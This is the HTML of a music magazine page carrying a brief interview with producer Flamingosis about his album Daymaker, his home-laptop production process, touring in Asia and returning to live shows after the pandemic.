						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Interview: Five minutes with Flamingosis</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Interview%3A%20Five%20minutes%20with%20Flamingosis%20-%20https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-29660 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-album-release tag-electronic-music tag-interview tag-lo-fi tag-music-producer">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="800" height="533" src="https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569.jpg" class="flipboard-image wp-post-image" alt="Flying Lotus, Teebs, Flamingosis" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569.jpg 800w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2021/08/H83A5106-scaled-e1630335552569-293x195.jpg 293w" sizes="(max-width: 800px) 100vw, 800px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="caption">Flying Lotus, Teebs, Flamingosis</div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">3 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Interview: Five minutes with Flamingosis</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Interview%3A%20Five%20minutes%20with%20Flamingosis%20-%20https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					
<p class="has-text-align-right has-cyan-bluish-gray-color has-text-color" style="font-size:10px">Image credit: Dani Barbieri</p>



<p></p>



<p>Releasing his first album in over four years, music producer <strong>Flamingosis </strong>has left us in awe with his latest album <strong><em>Daymaker </em></strong>via <strong>Kahuna Style</strong>. Laidback and transcendent is the best way to describe this masterful full-length work, and we cannot wait to hear this magical culmination of influence live this Fall. Working with a range of noteworthy session musicians like <strong>Jeff Franca, </strong>who has worked with <strong>Thievery Corporation </strong>, the result is an album that is a magical lo-fi funk that leaves one feeling like they are drifting towards the sunshine.</p>



<p>We chatted with renowned musician <strong>Flamingosis</strong> below.</p>



<figure class="wp-block-embed is-type-rich is-provider-spotify wp-block-embed-spotify wp-embed-aspect-21-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Spotify Embed: Daymaker" width="100%" height="380" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="about:blank" data-lazy-src="https://open.spotify.com/embed/album/61H3cb9u9WlaajR64UWu7c?si=6JgrSiQJRWGi1LOcPYED4A&#038;dl_branch=1&#038;utm_source=oembed"></iframe><noscript><iframe title="Spotify Embed: Daymaker" width="100%" height="380" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="https://open.spotify.com/embed/album/61H3cb9u9WlaajR64UWu7c?si=6JgrSiQJRWGi1LOcPYED4A&#038;dl_branch=1&#038;utm_source=oembed"></iframe></noscript>
</div></figure>



<p><strong>Sum up your year so far in two words.</strong></p>



<p>Bright moments.</p>



<p>&nbsp;<strong>You released several albums in the year 2016, and another one five years later. What motivated you to do so?</strong></p>



<p>Once the pandemic hit, I became very motivated in creating and working on more music than normal. I was making a new beat almost every day.&nbsp; By the time summer hit, I was finished with enough tracks to put out a new album. I wanted to use my time staying indoors to work on something positive.</p>



<p><strong>Tell us more about how your latest/upcoming release was conceptualised?</strong></p>



<p>It took me a few years to figure out how I wanted the album to sound and feel.&nbsp; Sampling is a big part of my music, so I wanted to keep that element, but also add some live instrumentation into the mix to create a hybrid of sorts.&nbsp; Worked with a lot of great musicians such as Mike Tallman, Borahm Lee, Recess (Ian Gilley and Drew Birch), Hunter Roberts and Jeff Franca to make that happen.&nbsp; And the way that I structured and formatted the tracks was to make it feel like it goes from morning to night time, from beginning to end.&nbsp; Hence the name Daymaker.&nbsp; I also incorporated some old frisbee interview recordings of my dad and my uncle throughout the album to pay homage to their frisbee freestyle legacy.</p>



<p><strong>Describe a typical day in your studio space.</strong></p>



<p>I don&#8217;t have a studio, but when I&#8217;m in the mood to create I&#8217;ll listen to a lot of different music on YouTube.&nbsp; And once I hear something that really moves me, I&#8217;ll sample it on Ableton, chop it up and start making a beat out of it.&nbsp; I try to finish it the day I start it because the momentum and inspiration are all there.&nbsp; Everything is made on my MacBook.&nbsp;</p>



<p><strong>What are the most important pieces of equipment for you?</strong></p>



<p>My laptop and my brain.</p>



<p><strong>Describe what an ideal day would be for you?</strong></p>



<p>Go to the bodega to get a breakfast sandwich, make some coffee, play some video games and make some music at the apartment, shop for some vinyl records, then go to the park and have a beer.</p>



<p><strong>Do you have a favourite memory of your career so far that you will take with you forever?</strong></p>



<p>Touring Asia.&nbsp; The people over there showed so much love.&nbsp; They understood my music in such a deep way.&nbsp; Don&#8217;t know how to describe it in words other than that.&nbsp; Also, I&#8217;m grateful to have travelled to places like South Korea, Japan, Singapore, Thailand etc.&nbsp; Grateful to have explored and gotten out into the world a little more before the pandemic hit.</p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-39174" class="block-wrap-native block-wrap block-wrap-23 block-css-39174 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="39174" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34067 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-reviews tag-indieinterviewlgbtqiapopsynthpop" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/qa-5-minutes-with-bec-sandridge/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/Bec-PR-Image-scaled-1.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/qa-5-minutes-with-bec-sandridge/">Q+A: 5 Minutes with Bec Sandridge</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:00:38+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:00:38+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34067"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>



<p><strong>You will be touring again soon after several months of isolation, how do you feel about this?</strong></p>



<p>I&#8217;m pretty anxious and nervous about this. It will be my first time touring around the country again in a year and a half. Most of that time was spent staying inside, social distancing, playing Super Smash Bros and making music at my apartment. So going out and playing around people again will definitely feel weird at first. But at the same time, I&#8217;m excited about it! It&#8217;s gonna feel really good performing the album in front of an audience after so long.</p>



<p><strong>Who is your musical guilty pleasure?</strong></p>



<p>The Backyardigans.</p>



<p><strong>What can we expect from you in the near future?&nbsp;</strong></p>



<p>Working on some songs instead of just beats.&nbsp; Working with my friend Ehiorobo who&#8217;s an incredible singer.&nbsp; I&#8217;m also trying to sing on some tracks as well.&nbsp; We&#8217;ll see how that goes.</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Flamingosis - Cosmic Feeling (Official Video)" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/qtVt57F3bno?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe title="Flamingosis - Cosmic Feeling (Official Video)" width="1200" height="675" src="https://www.youtube.com/embed/qtVt57F3bno?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
</div></figure>



<p class="has-text-align-center">Follow Flamingosis:</p>



<p class="has-text-align-center has-vivid-cyan-blue-color has-text-color"><a href="http://www.flamingosis.com/">Website</a> |<a href="https://soundcloud.com/FLAMINGOSIS"> Soundcloud</a> |<a href="https://www.facebook.com/flamingosis/"> Facebook</a>&nbsp; |<a href="https://twitter.com/MrFlamingosis"> Twitter</a> |<a href="https://www.instagram.com/flamingosis/"> Instagram</a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/interview-with-lo-fi-funk-musician-flamingosis/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="29660"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
